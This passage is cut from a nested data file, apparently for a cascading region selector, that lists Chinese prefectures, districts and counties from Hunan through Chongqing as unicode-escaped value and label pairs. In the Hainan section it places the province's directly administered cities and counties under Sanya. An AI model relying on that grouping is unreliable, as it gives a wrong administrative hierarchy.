value:"\u6c38\u5dde\u5e02",label:"\u6c38\u5dde\u5e02",children:[{value:"\u96f6\u9675\u533a",label:"\u96f6\u9675\u533a"},{value:"\u51b7\u6c34\u6ee9\u533a",label:"\u51b7\u6c34\u6ee9\u533a"},{value:"\u7941\u9633\u53bf",label:"\u7941\u9633\u53bf"},{value:"\u4e1c\u5b89\u53bf",label:"\u4e1c\u5b89\u53bf"},{value:"\u53cc\u724c\u53bf",label:"\u53cc\u724c\u53bf"},{value:"\u9053\u53bf",label:"\u9053\u53bf"},{value:"\u6c5f\u6c38\u53bf",label:"\u6c5f\u6c38\u53bf"},{value:"\u5b81\u8fdc\u53bf",label:"\u5b81\u8fdc\u53bf"},{value:"\u84dd\u5c71\u53bf",label:"\u84dd\u5c71\u53bf"},{value:"\u65b0\u7530\u53bf",label:"\u65b0\u7530\u53bf"},{value:"\u6c5f\u534e\u7476\u65cf\u81ea\u6cbb\u53bf",label:"\u6c5f\u534e\u7476\u65cf\u81ea\u6cbb\u53bf"}]},{value:"\u6000\u5316\u5e02",label:"\u6000\u5316\u5e02",children:[{value:"\u9e64\u57ce\u533a",label:"\u9e64\u57ce\u533a"},{value:"\u4e2d\u65b9\u53bf",label:"\u4e2d\u65b9\u53bf"},{value:"\u6c85\u9675\u53bf",label:"\u6c85\u9675\u53bf"},{value:"\u8fb0\u6eaa\u53bf",label:"\u8fb0\u6eaa\u53bf"},{value:"\u6e86\u6d66\u53bf",label:"\u6e86\u6d66\u53bf"},{value:"\u4f1a\u540c\u53bf",label:"\u4f1a\u540c\u53bf"},{value:"\u9ebb\u9633\u82d7\u65cf\u81ea\u6cbb\u53bf",label:"\u9ebb\u9633\u82d7\u65cf\u81ea\u6cbb\u53bf"},{value:"\u65b0\u6643\u4f97\u65cf\u81ea\u6cbb\u53bf",label:"\u65b0\u6643\u4f97\u65cf\u81ea\u6cbb\u53bf"},{value:"\u82b7\u6c5f\u4f97\u65cf\u81ea\u6cbb\u53bf",label:"\u82b7\u6c5f\u4f97\u65cf\u81ea\u6cbb\u53bf"},{value:"\u9756\u5dde\u82d7\u65cf\u4f97\u65cf\u81ea\u6cbb\u53bf",label:"\u9756\u5dde\u82d7\u65cf\u4f97\u65cf\u81ea\u6cbb\u53bf"},{value:"\u901a\u9053\u4f97\u65cf\u81ea\u6cbb\u53bf",label:"\u901a\u9053\u4f97\u65cf\u81ea\u6cbb\u53bf"},{value:"\u6d2a\u6c5f\u5e02",label:"\u6d2a\u6c5f\u5e02"}]},{value:"\u5a04\u5e95\u5e02",label:"\u5a04\u5e95\u5e02",children:[{value:"\u5a04\u661f\u533a",label:"\u5a04\u661f\u533a"},{value:"\u53cc\u5cf0\u53bf",label:"\u53cc\u5cf0\u53bf"},{value:"\u65b0\u5316\u53bf",label:"\u65b0\u5316\u53bf"},{value:"\u51b7\u6c34\u6c5f\u5e02",label:"\u51b7\u6c34\u6c5f\u5e02"},{value:"\u6d9f\u6e90\u5e02",label:"\u6d9f\u6e90\u5e02"}]},{value:"\u6e58\u897f\u571f\u5bb6\u65cf\u82d7\u65cf\u81ea\u6cbb\u5dde",label:"\u6e58\u897f\u571f\u5bb6\u65cf\u82d7\u65cf\u81ea\u6cbb\u5dde",children:[{value:"\u5409\u9996\u5e02",label:"\u5409\u9996\u5e02"},{value:"\u6cf8\u6eaa\u53bf",label:"\u6cf8\u6eaa\u53bf"},{value:"\u51e4\u51f0\u53bf",label:"\u51e4\u51f0\u53bf"},{value:"\u82b1\u57a3\u53bf",label:"\u82b1\u57a3\u53bf"},{value:"\u4fdd\u9756\u53bf",label:"\u4fdd\u9756\u53bf"},{value:"\u53e4\u4e08\u53bf",label:"\u53e4\u4e08\u53bf"},{value:"\u6c38\u987a\u53bf",label:"\u6c38\u987a\u53bf"},{value:"\u9f99\u5c71\u53bf",label:"\u9f99\u5c71\u53bf"}]}]},{value:"\u5e7f\u4e1c\u7701",label:"\u5e7f\u4e1c\u7701",children:[{value:"\u5e7f\u5dde\u5e02",label:"\u5e7f\u5dde\u5e02",children:[{value:"\u8354\u6e7e\u533a",label:"\u8354\u6e7e\u533a"},{value:"\u8d8a\u79c0\u533a",label:"\u8d8a\u79c0\u533a"},{value:"\u6d77\u73e0\u533a",label:"\u6d77\u73e0\u533a"},{value:"\u5929\u6cb3\u533a",label:"\u5929\u6cb3\u533a"},{value:"\u767d\u4e91\u533a",label:"\u767d\u4e91\u533a"},{value:"\u9ec4\u57d4\u533a",label:"\u9ec4\u57d4\u533a"},{value:"\u756a\u79ba\u533a",label:"\u756a\u79ba\u533a"},{value:"\u82b1\u90fd\u533a",label:"\u82b1\u90fd\u533a"},{value:"\u5357\u6c99\u533a",label:"\u5357\u6c99\u533a"},{value:"\u841d\u5c97\u533a",label:"\u841d\u5c97\u533a"},{value:"\u589e\u57ce\u5e02",label:"\u589e\u57ce\u5e02"},{value:"\u4ece\u5316\u5e02",label:"\u4ece\u5316\u5e02"}]},{value:"\u97f6\u5173\u5e02",label:"\u97f6\u5173\u5e02",children:[{value:"\u6b66\u6c5f\u533a",label:"\u6b66\u6c5f\u533a"},{value:"\u6d48\u6c5f\u533a",label:"\u6d48\u6c5f\u533a"},{value:"\u66f2\u6c5f\u533a",label:"\u66f2\u6c5f\u533a"},{value:"\u59cb\u5174\u53bf",label:"\u59cb\u5174\u53bf"},{value:"\u4ec1\u5316\u53bf",label:"\u4ec1\u5316\u53bf"},{value:"\u7fc1\u6e90\u53bf",label:"\u7fc1\u6e90\u53bf"},{value:"\u4e73\u6e90\u7476\u65cf\u81ea\u6cbb\u53bf",label:"\u4e73\u6e90\u7476\u65cf\u81ea\u6cbb\u53bf"},{value:"\u65b0\u4e30\u53bf",label:"\u65b0\u4e30\u53bf"},{value:"\u4e50\u660c\u5e02",label:"\u4e50\u660c\u5e02"},{value:"\u5357\u96c4\u5e02",label:"\u5357\u96c4\u5e02"}]},{value:"\u6df1\u5733\u5e02",label:"\u6df1\u5733\u5e02",children:[{value:"\u7f57\u6e56\u533a",label:"\u7f57\u6e56\u533a"},{value:"\u798f\u7530\u533a",label:"\u798f\u7530\u533a"},{value:"\u5357\u5c71\u533a",label:"\u5357\u5c71\u533a"},{value:"\u5b9d\u5b89\u533a",label:"\u5b9d\u5b89\u533a"},{value:"\u9f99\u5c97\u533a",label:"\u9f99\u5c97\u533a"},{value:"\u76d0\u7530\u533a",label:"\u76d0\u7530\u533a"}]},{value:"\u73e0\u6d77\u5e02",label:"\u73e0\u6d77\u5e02",children:[{value:"\u9999\u6d32\u533a",label:"\u9999\u6d32\u533a"},{value:"\u6597\u95e8\u533a",label:"\u6597\u95e8\u533a"},{value:"\u91d1\u6e7e\u533a",label:"\u91d1\u6e7e\u533a"}]},{value:"\u6c55\u5934\u5e02",label:"\u6c55\u5934\u5e02",children:[{value:"\u9f99\u6e56\u533a",label:"\u9f99\u6e56\u533a"},{value:"\u91d1\u5e73\u533a",label:"\u91d1\u5e73\u533a"},{value:"\u6fe0\u6c5f\u533a",label:"\u6fe0\u6c5f\u533a"},{value:"\u6f6e\u9633\u533a",label:"\u6f6e\u9633\u533a"},{value:"\u6f6e\u5357\u533a",label:"\u6f6e\u5357\u533a"},{value:"\u6f84\u6d77\u533a",label:"\u6f84\u6d77\u533a"},{value:"\u5357\u6fb3\u53bf",label:"\u5357\u6fb3\u53bf"}]},{value:"\u4f5b\u5c71\u5e02",label:"\u4f5b\u5c71\u5e02",children:[{value:"\u7985\u57ce\u533a",label:"\u7985\u57ce\u533a"},{value:"\u5357\u6d77\u533a",label:"\u5357\u6d77\u533a"},{value:"\u987a\u5fb7\u533a",label:"\u987a\u5fb7\u533a"},{value:"\u4e09\u6c34\u533a",label:"\u4e09\u6c34\u533a"},{value:"\u9ad8\u660e\u533a",label:"\u9ad8\u660e\u533a"}]},{value:"\u6c5f\u95e8\u5e02",label:"\u6c5f\u95e8\u5e02",children:[{value:"\u84ec\u6c5f\u533a",label:"\u84ec\u6c5f\u533a"},{value:"\u6c5f\u6d77\u533a",label:"\u6c5f\u6d77\u533a"},{value:"\u65b0\u4f1a\u533a",label:"\u65b0\u4f1a\u533a"},{value:"\u53f0\u5c71\u5e02",label:"\u53f0\u5c71\u5e02"},{value:"\u5f00\u5e73\u5e02",label:"\u5f00\u5e73\u5e02"},{value:"\u9e64\u5c71\u5e02",label:"\u9e64\u5c71\u5e02"},{value:"\u6069\u5e73\u5e02",label:"\u6069\u5e73\u5e02"}]},{value:"\u6e5b\u6c5f\u5e02",label:"\u6e5b\u6c5f\u5e02",children:[{value:"\u8d64\u574e\u533a",label:"\u8d64\u574e\u533a"},{value:"\u971e\u5c71\u533a",label:"\u971e\u5c71\u533a"},{value:"\u5761\u5934\u533a",label:"\u5761\u5934\u533a"},{value:"\u9ebb\u7ae0\u533a",label:"\u9ebb\u7ae0\u533a"},{value:"\u9042\u6eaa\u53bf",label:"\u9042\u6eaa\u53bf"},{value:"\u5f90\u95fb\u53bf",label:"\u5f90\u95fb\u53bf"},{value:"\u5ec9\u6c5f\u5e02",label:"\u5ec9\u6c5f\u5e02"},{value:"\u96f7\u5dde\u5e02",label:"\u96f7\u5dde\u5e02"},{value:"\u5434\u5ddd\u5e02",label:"\u5434\u5ddd\u5e02"}]},{value:"\u8302\u540d\u5e02",label:"\u8302\u540d\u5e02",children:[{value:"\u8302\u5357\u533a",label:"\u8302\u5357\u533a"},{value:"\u8302\u6e2f\u533a",label:"\u8302\u6e2f\u533a"},{value:"\u7535\u767d\u53bf",label:"\u7535\u767d\u53bf"},{value:"\u9ad8\u5dde\u5e02",label:"\u9ad8\u5dde\u5e02"},{value:"\u5316\u5dde\u5e02",label:"\u5316\u5dde\u5e02"},{value:"\u4fe1\u5b9c\u5e02",label:"\u4fe1\u5b9c\u5e02"}]},{value:"\u8087\u5e86\u5e02",label:"\u8087\u5e86\u5e02",children:[{value:"\u7aef\u5dde\u533a",label:"\u7aef\u5dde\u533a"},{value:"\u9f0e\u6e56\u533a",label:"\u9f0e\u6e56\u533a"},{value:"\u5e7f\u5b81\u53bf",label:"\u5e7f\u5b81\u53bf"},{value:"\u6000\u96c6\u53bf",label:"\u6000\u96c6\u53bf"},{value:"\u5c01\u5f00\u53bf",label:"\u5c01\u5f00\u53bf"},{value:"\u5fb7\u5e86\u53bf",label:"\u5fb7\u5e86\u53bf"},{value:"\u9ad8\u8981\u5e02",label:"\u9ad8\u8981\u5e02"},{value:"\u56db\u4f1a\u5e02",label:"\u56db\u4f1a\u5e02"}]},{value:"\u60e0\u5dde\u5e02",label:"\u60e0\u5dde\u5e02",children:[{value:"\u60e0\u57ce\u533a",label:"\u60e0\u57ce\u533a"},{value:"\u60e0\u9633\u533a",label:"\u60e0\u9633\u533a"},{value:"\u535a\u7f57\u53bf",label:"\u535a\u7f57\u53bf"},{value:"\u60e0\u4e1c\u53bf",label:"\u60e0\u4e1c\u53bf"},{value:"\u9f99\u95e8\u53bf",label:"\u9f99\u95e8\u53bf"}]},{value:"\u6885\u5dde\u5e02",label:"\u6885\u5dde\u5e02",children:[{value:"\u6885\u6c5f\u533a",label:"\u6885\u6c5f\u533a"},{value:"\u6885\u53bf",label:"\u6885\u53bf"},{value:"\u5927\u57d4\u53bf",label:"\u5927\u57d4\u53bf"},{value:"\u4e30\u987a\u53bf",label:"\u4e30\u987a\u53bf"},{value:"\u4e94\u534e\u53bf",label:"\u4e94\u534e\u53bf"},{value:"\u5e73\u8fdc\u53bf",label:"\u5e73\u8fdc\u53bf"},{value:"\u8549\u5cad\u53bf",label:"\u8549\u5cad\u53bf"},{value:"\u5174\u5b81\u5e02",label:"\u5174\u5b81\u5e02"}]},{value:"\u6c55\u5c3e\u5e02",label:"\u6c55\u5c3e\u5e02",children:[{value:"\u57ce\u533a",label:"\u57ce\u533a"},{value:"\u6d77\u4e30\u53bf",label:"\u6d77\u4e30\u53bf"},{value:"\u9646\u6cb3\u53bf",label:"\u9646\u6cb3\u53bf"},{value:"\u9646\u4e30\u5e02",label:"\u9646\u4e30\u5e02"}]},{value:"\u6cb3\u6e90\u5e02",label:"\u6cb3\u6e90\u5e02",children:[{value:"\u6e90\u57ce\u533a",label:"\u6e90\u57ce\u533a"},{value:"\u7d2b\u91d1\u53bf",label:"\u7d2b\u91d1\u53bf"},{value:"\u9f99\u5ddd\u53bf",label:"\u9f99\u5ddd\u53bf"},{value:"\u8fde\u5e73\u53bf",label:"\u8fde\u5e73\u53bf"},{value:"\u548c\u5e73\u53bf",label:"\u548c\u5e73\u53bf"},{value:"\u4e1c\u6e90\u53bf",label:"\u4e1c\u6e90\u53bf"}]},{value:"\u9633\u6c5f\u5e02",label:"\u9633\u6c5f\u5e02",children:[{value:"\u6c5f\u57ce\u533a",label:"\u6c5f\u57ce\u533a"},{value:"\u9633\u897f\u53bf",label:"\u9633\u897f\u53bf"},{value:"\u9633\u4e1c\u53bf",label:"\u9633\u4e1c\u53bf"},{value:"\u9633\u6625\u5e02",label:"\u9633\u6625\u5e02"}]},{value:"\u6e05\u8fdc\u5e02",label:"\u6e05\u8fdc\u5e02",children:[{value:"\u6e05\u57ce\u533a",label:"\u6e05\u57ce\u533a"},{value:"\u4f5b\u5188\u53bf",label:"\u4f5b\u5188\u53bf"},{value:"\u9633\u5c71\u53bf",label:"\u9633\u5c71\u53bf"},{value:"\u8fde\u5c71\u58ee\u65cf\u7476\u65cf\u81ea\u6cbb\u53bf",label:"\u8fde\u5c71\u58ee\u65cf\u7476\u65cf\u81ea\u6cbb\u53bf"},{value:"\u8fde\u5357\u7476\u65cf\u81ea\u6cbb\u53bf",label:"\u8fde\u5357\u7476\u65cf\u81ea\u6cbb\u53bf"},{value:"\u6e05\u65b0\u53bf",label:"\u6e05\u65b0\u53bf"},{value:"\u82f1\u5fb7\u5e02",label:"\u82f1\u5fb7\u5e02"},{value:"\u8fde\u5dde\u5e02",label:"\u8fde\u5dde\u5e02"}]},{value:"\u4e1c\u839e\u5e02",label:"\u4e1c\u839e\u5e02",children:[{value:"\u5e02\u8f96\u533a",label:"\u5e02\u8f96\u533a"}]},{value:"\u4e2d\u5c71\u5e02",label:"\u4e2d\u5c71\u5e02",children:[{value:"\u5e02\u8f96\u533a",label:"\u5e02\u8f96\u533a"}]},{value:"\u6f6e\u5dde\u5e02",label:"\u6f6e\u5dde\u5e02",children:[{value:"\u6e58\u6865\u533a",label:"\u6e58\u6865\u533a"},{value:"\u6f6e\u5b89\u53bf",label:"\u6f6e\u5b89\u53bf"},{value:"\u9976\u5e73\u53bf",label:"\u9976\u5e73\u53bf"}]},{value:"\u63ed\u9633\u5e02",label:"\u63ed\u9633\u5e02",children:[{value:"\u6995\u57ce\u533a",label:"\u6995\u57ce\u533a"},{value:"\u63ed\u4e1c\u53bf",label:"\u63ed\u4e1c\u53bf"},{value:"\u63ed\u897f\u53bf",label:"\u63ed\u897f\u53bf"},{value:"\u60e0\u6765\u53bf",label:"\u60e0\u6765\u53bf"},{value:"\u666e\u5b81\u5e02",label:"\u666e\u5b81\u5e02"}]},{value:"\u4e91\u6d6e\u5e02",label:"\u4e91\u6d6e\u5e02",children:[{value:"\u4e91\u57ce\u533a",label:"\u4e91\u57ce\u533a"},{value:"\u65b0\u5174\u53bf",label:"\u65b0\u5174\u53bf"},{value:"\u90c1\u5357\u53bf",label:"\u90c1\u5357\u53bf"},{value:"\u4e91\u5b89\u53bf",label:"\u4e91\u5b89\u53bf"},{value:"\u7f57\u5b9a\u5e02",label:"\u7f57\u5b9a\u5e02"}]}]},{value:"\u5e7f\u897f",label:"\u5e7f\u897f",children:[{value:"\u5357\u5b81\u5e02",label:"\u5357\u5b81\u5e02",children:[{value:"\u5174\u5b81\u533a",label:"\u5174\u5b81\u533a"},{value:"\u9752\u79c0\u533a",label:"\u9752\u79c0\u533a"},{value:"\u6c5f\u5357\u533a",label:"\u6c5f\u5357\u533a"},{value:"\u897f\u4e61\u5858\u533a",label:"\u897f\u4e61\u5858\u533a"},{value:"\u826f\u5e86\u533a",label:"\u826f\u5e86\u533a"},{value:"\u9095\u5b81\u533a",label:"\u9095\u5b81\u533a"},{value:"\u6b66\u9e23\u53bf",label:"\u6b66\u9e23\u53bf"},{value:"\u9686\u5b89\u53bf",label:"\u9686\u5b89\u53bf"},{value:"\u9a6c\u5c71\u53bf",label:"\u9a6c\u5c71\u53bf"},{value:"\u4e0a\u6797\u53bf",label:"\u4e0a\u6797\u53bf"},{value:"\u5bbe\u9633\u53bf",label:"\u5bbe\u9633\u53bf"},{value:"\u6a2a\u53bf",label:"\u6a2a\u53bf"}]},{value:"\u67f3\u5dde\u5e02",label:"\u67f3\u5dde\u5e02",children:[{value:"\u57ce\u4e2d\u533a",label:"\u57ce\u4e2d\u533a"},{value:"\u9c7c\u5cf0\u533a",label:"\u9c7c\u5cf0\u533a"},{value:"\u67f3\u5357\u533a",label:"\u67f3\u5357\u533a"},{value:"\u67f3\u5317\u533a",label:"\u67f3\u5317\u533a"},{value:"\u67f3\u6c5f\u53bf",label:"\u67f3\u6c5f\u53bf"},{value:"\u67f3\u57ce\u53bf",label:"\u67f3\u57ce\u53bf"},{value:"\u9e7f\u5be8\u53bf",label:"\u9e7f\u5be8\u53bf"},{value:"\u878d\u5b89\u53bf",label:"\u878d\u5b89\u53bf"},{value:"\u878d\u6c34\u82d7\u65cf\u81ea\u6cbb\u53bf",label:"\u878d\u6c34\u82d7\u65cf\u81ea\u6cbb\u53bf"},{value:"\u4e09\u6c5f\u4f97\u65cf\u81ea\u6cbb\u53bf",label:"\u4e09\u6c5f\u4f97\u65cf\u81ea\u6cbb\u53bf"}]},{value:"\u6842\u6797\u5e02",label:"\u6842\u6797\u5e02",children:[{value:"\u79c0\u5cf0\u533a",label:"\u79c0\u5cf0\u533a"},{value:"\u53e0\u5f69\u533a",label:"\u53e0\u5f69\u533a"},{value:"\u8c61\u5c71\u533a",label:"\u8c61\u5c71\u533a"},{value:"\u4e03\u661f\u533a",label:"\u4e03\u661f\u533a"},{value:"\u96c1\u5c71\u533a",label:"\u96c1\u5c71\u533a"},{value:"\u9633\u6714\u53bf",label:"\u9633\u6714\u53bf"},{value:"\u4e34\u6842\u53bf",label:"\u4e34\u6842\u53bf"},{value:"\u7075\u5ddd\u53bf",label:"\u7075\u5ddd\u53bf"},{value:"\u5168\u5dde\u53bf",label:"\u5168\u5dde\u53bf"},{value:"\u5174\u5b89\u53bf",label:"\u5174\u5b89\u53bf"},{value:"\u6c38\u798f\u53bf",label:"\u6c38\u798f\u53bf"},{value:"\u704c\u9633\u53bf",label:"\u704c\u9633\u53bf"},{value:"\u9f99\u80dc\u5404\u65cf\u81ea\u6cbb\u53bf",label:"\u9f99\u80dc\u5404\u65cf\u81ea\u6cbb\u53bf"},{value:"\u8d44\u6e90\u53bf",label:"\u8d44\u6e90\u53bf"},{value:"\u5e73\u4e50\u53bf",label:"\u5e73\u4e50\u53bf"},{value:"\u8354\u84b2\u53bf",label:"\u8354\u84b2\u53bf"},{value:"\u606d\u57ce\u7476\u65cf\u81ea\u6cbb\u53bf",label:"\u606d\u57ce\u7476\u65cf\u81ea\u6cbb\u53bf"}]},{value:"\u68a7\u5dde\u5e02",label:"\u68a7\u5dde\u5e02",children:[{value:"\u4e07\u79c0\u533a",label:"\u4e07\u79c0\u533a"},{value:"\u8776\u5c71\u533a",label:"\u8776\u5c71\u533a"},{value:"\u957f\u6d32\u533a",label:"\u957f\u6d32\u533a"},{value:"\u82cd\u68a7\u53bf",label:"\u82cd\u68a7\u53bf"},{value:"\u85e4\u53bf",label:"\u85e4\u53bf"},{value:"\u8499\u5c71\u53bf",label:"\u8499\u5c71\u53bf"},{value:"\u5c91\u6eaa\u5e02",label:"\u5c91\u6eaa\u5e02"}]},{value:"\u5317\u6d77\u5e02",label:"\u5317\u6d77\u5e02",children:[{value:"\u6d77\u57ce\u533a",label:"\u6d77\u57ce\u533a"},{value:"\u94f6\u6d77\u533a",label:"\u94f6\u6d77\u533a"},{value:"\u94c1\u5c71\u6e2f\u533a",label:"\u94c1\u5c71\u6e2f\u533a"},{value:"\u5408\u6d66\u53bf",label:"\u5408\u6d66\u53bf"}]},{value:"\u9632\u57ce\u6e2f\u5e02",label:"\u9632\u57ce\u6e2f\u5e02",children:[{value:"\u6e2f\u53e3\u533a",label:"\u6e2f\u53e3\u533a"},{value:"\u9632\u57ce\u533a",label:"\u9632\u57ce\u533a"},{value:"\u4e0a\u601d\u53bf",label:"\u4e0a\u601d\u53bf"},{value:"\u4e1c\u5174\u5e02",label:"\u4e1c\u5174\u5e02"}]},{value:"\u94a6\u5dde\u5e02",label:"\u94a6\u5dde\u5e02",children:[{value:"\u94a6\u5357\u533a",label:"\u94a6\u5357\u533a"},{value:"\u94a6\u5317\u533a",label:"\u94a6\u5317\u533a"},{value:"\u7075\u5c71\u53bf",label:"\u7075\u5c71\u53bf"},{value:"\u6d66\u5317\u53bf",label:"\u6d66\u5317\u53bf"}]},{value:"\u8d35\u6e2f\u5e02",label:"\u8d35\u6e2f\u5e02",children:[{value:"\u6e2f\u5317\u533a",label:"\u6e2f\u5317\u533a"},{value:"\u6e2f\u5357\u533a",label:"\u6e2f\u5357\u533a"},{value:"\u8983\u5858\u533a",label:"\u8983\u5858\u533a"},{value:"\u5e73\u5357\u53bf",label:"\u5e73\u5357\u53bf"},{value:"\u6842\u5e73\u5e02",label:"\u6842\u5e73\u5e02"}]},{value:"\u7389\u6797\u5e02",label:"\u7389\u6797\u5e02",children:[{value:"\u7389\u5dde\u533a",label:"\u7389\u5dde\u533a"},{value:"\u5bb9\u53bf",label:"\u5bb9\u53bf"},{value:"\u9646\u5ddd\u53bf",label:"\u9646\u5ddd\u53bf"},{value:"\u535a\u767d\u53bf",label:"\u535a\u767d\u53bf"},{value:"\u5174\u4e1a\u53bf",label:"\u5174\u4e1a\u53bf"},{value:"\u5317\u6d41\u5e02",label:"\u5317\u6d41\u5e02"}]},{value:"\u767e\u8272\u5e02",label:"\u767e\u8272\u5e02",children:[{value:"\u53f3\u6c5f\u533a",label:"\u53f3\u6c5f\u533a"},{value:"\u7530\u9633\u53bf",label:"\u7530\u9633\u53bf"},{value:"\u7530\u4e1c\u53bf",label:"\u7530\u4e1c\u53bf"},{value:"\u5e73\u679c\u53bf",label:"\u5e73\u679c\u53bf"},{value:"\u5fb7\u4fdd\u53bf",label:"\u5fb7\u4fdd\u53bf"},{value:"\u9756\u897f\u53bf",label:"\u9756\u897f\u53bf"},{value:"\u90a3\u5761\u53bf",label:"\u90a3\u5761\u53bf"},{value:"\u51cc\u4e91\u53bf",label:"\u51cc\u4e91\u53bf"},{value:"\u4e50\u4e1a\u53bf",label:"\u4e50\u4e1a\u53bf"},{value:"\u7530\u6797\u53bf",label:"\u7530\u6797\u53bf"},{value:"\u897f\u6797\u53bf",label:"\u897f\u6797\u53bf"},{value:"\u9686\u6797\u5404\u65cf\u81ea\u6cbb\u53bf",label:"\u9686\u6797\u5404\u65cf\u81ea\u6cbb\u53bf"}]},{value:"\u8d3a\u5dde\u5e02",label:"\u8d3a\u5dde\u5e02",children:[{value:"\u516b\u6b65\u533a",label:"\u516b\u6b65\u533a"},{value:"\u662d\u5e73\u53bf",label:"\u662d\u5e73\u53bf"},{value:"\u949f\u5c71\u53bf",label:"\u949f\u5c71\u53bf"},{value:"\u5bcc\u5ddd\u7476\u65cf\u81ea\u6cbb\u53bf",label:"\u5bcc\u5ddd\u7476\u65cf\u81ea\u6cbb\u53bf"}]},{value:"\u6cb3\u6c60\u5e02",label:"\u6cb3\u6c60\u5e02",children:[{value:"\u91d1\u57ce\u6c5f\u533a",label:"\u91d1\u57ce\u6c5f\u533a"},{value:"\u5357\u4e39\u53bf",label:"\u5357\u4e39\u53bf"},{value:"\u5929\u5ce8\u53bf",label:"\u5929\u5ce8\u53bf"},{value:"\u51e4\u5c71\u53bf",label:"\u51e4\u5c71\u53bf"},{value:"\u4e1c\u5170\u53bf",label:"\u4e1c\u5170\u53bf"},{value:"\u7f57\u57ce\u4eeb\u4f6c\u65cf\u81ea\u6cbb\u53bf",label:"\u7f57\u57ce\u4eeb\u4f6c\u65cf\u81ea\u6cbb\u53bf"},{value:"\u73af\u6c5f\u6bdb\u5357\u65cf\u81ea\u6cbb\u53bf",label:"\u73af\u6c5f\u6bdb\u5357\u65cf\u81ea\u6cbb\u53bf"},{value:"\u5df4\u9a6c\u7476\u65cf\u81ea\u6cbb\u53bf",label:"\u5df4\u9a6c\u7476\u65cf\u81ea\u6cbb\u53bf"},{value:"\u90fd\u5b89\u7476\u65cf\u81ea\u6cbb\u53bf",label:"\u90fd\u5b89\u7476\u65cf\u81ea\u6cbb\u53bf"},{value:"\u5927\u5316\u7476\u65cf\u81ea\u6cbb\u53bf",label:"\u5927\u5316\u7476\u65cf\u81ea\u6cbb\u53bf"},{value:"\u5b9c\u5dde\u5e02",label:"\u5b9c\u5dde\u5e02"}]},{value:"\u6765\u5bbe\u5e02",label:"\u6765\u5bbe\u5e02",children:[{value:"\u5174\u5bbe\u533a",label:"\u5174\u5bbe\u533a"},{value:"\u5ffb\u57ce\u53bf",label:"\u5ffb\u57ce\u53bf"},{value:"\u8c61\u5dde\u53bf",label:"\u8c61\u5dde\u53bf"},{value:"\u6b66\u5ba3\u53bf",label:"\u6b66\u5ba3\u53bf"},{value:"\u91d1\u79c0\u7476\u65cf\u81ea\u6cbb\u53bf",label:"\u91d1\u79c0\u7476\u65cf\u81ea\u6cbb\u53bf"},{value:"\u5408\u5c71\u5e02",label:"\u5408\u5c71\u5e02"}]},{value:"\u5d07\u5de6\u5e02",label:"\u5d07\u5de6\u5e02",children:[{value:"\u6c5f\u6d32\u533a",label:"\u6c5f\u6d32\u533a"},{value:"\u6276\u7ee5\u53bf",label:"\u6276\u7ee5\u53bf"},{value:"\u5b81\u660e\u53bf",label:"\u5b81\u660e\u53bf"},{value:"\u9f99\u5dde\u53bf",label:"\u9f99\u5dde\u53bf"},{value:"\u5927\u65b0\u53bf",label:"\u5927\u65b0\u53bf"},{value:"\u5929\u7b49\u53bf",label:"\u5929\u7b49\u53bf"},{value:"\u51ed\u7965\u5e02",label:"\u51ed\u7965\u5e02"}]}]},{value:"\u6d77\u5357\u7701",label:"\u6d77\u5357\u7701",children:[{value:"\u6d77\u53e3\u5e02",label:"\u6d77\u53e3\u5e02",children:[{value:"\u79c0\u82f1\u533a",label:"\u79c0\u82f1\u533a"},{value:"\u9f99\u534e\u533a",label:"\u9f99\u534e\u533a"},{value:"\u743c\u5c71\u533a",label:"\u743c\u5c71\u533a"},{value:"\u7f8e\u5170\u533a",label:"\u7f8e\u5170\u533a"}]},{value:"\u4e09\u4e9a\u5e02",label:"\u4e09\u4e9a\u5e02",children:[{value:"\u76f4\u8f96\u53bf\u7ea7\u884c\u653f\u5355\u4f4d",label:"\u76f4\u8f96\u53bf\u7ea7\u884c\u653f\u5355\u4f4d"},{value:"\u4e94\u6307\u5c71\u5e02",label:"\u4e94\u6307\u5c71\u5e02"},{value:"\u743c\u6d77\u5e02",label:"\u743c\u6d77\u5e02"},{value:"\u510b\u5dde\u5e02",label:"\u510b\u5dde\u5e02"},{value:"\u6587\u660c\u5e02",label:"\u6587\u660c\u5e02"},{value:"\u4e07\u5b81\u5e02",label:"\u4e07\u5b81\u5e02"},{value:"\u4e1c\u65b9\u5e02",label:"\u4e1c\u65b9\u5e02"},{value:"\u5b9a\u5b89\u53bf",label:"\u5b9a\u5b89\u53bf"},{value:"\u5c6f\u660c\u53bf",label:"\u5c6f\u660c\u53bf"},{value:"\u6f84\u8fc8\u53bf",label:"\u6f84\u8fc8\u53bf"},{value:"\u4e34\u9ad8\u53bf",label:"\u4e34\u9ad8\u53bf"},{value:"\u767d\u6c99\u9ece\u65cf\u81ea\u6cbb\u53bf",label:"\u767d\u6c99\u9ece\u65cf\u81ea\u6cbb\u53bf"},{value:"\u660c\u6c5f\u9ece\u65cf\u81ea\u6cbb\u53bf",label:"\u660c\u6c5f\u9ece\u65cf\u81ea\u6cbb\u53bf"},{value:"\u4e50\u4e1c\u9ece\u65cf\u81ea\u6cbb\u53bf",label:"\u4e50\u4e1c\u9ece\u65cf\u81ea\u6cbb\u53bf"},{value:"\u9675\u6c34\u9ece\u65cf\u81ea\u6cbb\u53bf",label:"\u9675\u6c34\u9ece\u65cf\u81ea\u6cbb\u53bf"},{value:"\u4fdd\u4ead\u9ece\u65cf\u82d7\u65cf\u81ea\u6cbb\u53bf",label:"\u4fdd\u4ead\u9ece\u65cf\u82d7\u65cf\u81ea\u6cbb\u53bf"},{value:"\u743c\u4e2d\u9ece\u65cf\u82d7\u65cf\u81ea\u6cbb\u53bf",label:"\u743c\u4e2d\u9ece\u65cf\u82d7\u65cf\u81ea\u6cbb\u53bf"},{value:"\u897f\u6c99\u7fa4\u5c9b",label:"\u897f\u6c99\u7fa4\u5c9b"},{value:"\u5357\u6c99\u7fa4\u5c9b",label:"\u5357\u6c99\u7fa4\u5c9b"},{value:"\u4e2d\u6c99\u7fa4\u5c9b\u7684\u5c9b\u7901\u53ca\u5176\u6d77\u57df",label:"\u4e2d\u6c99\u7fa4\u5c9b\u7684\u5c9b\u7901\u53ca\u5176\u6d77\u57df"}]}]},{value:"\u91cd\u5e86\u5e02",label:"\u91cd\u5e86\u5e02",children:[{value:"\u5e02\u8f96\u533a",label:"\u5e02\u8f96\u533a",children:[{value:"\u4e07\u5dde\u533a",label:"\u4e07\u5dde\u533a"},{value:"\u6daa\u9675\u533a",label:"\u6daa\u9675\u533a"},{value:"\u6e1d\u4e2d\u533a",label:"\u6e1d\u4e2d\u533a"},{value:"\u5927\u6e21\u53e3\u533a",label:"\u5927\u6e21\u53e3\u533a"},{value:"\u6c5f\u5317\u533a",label:"\u6c5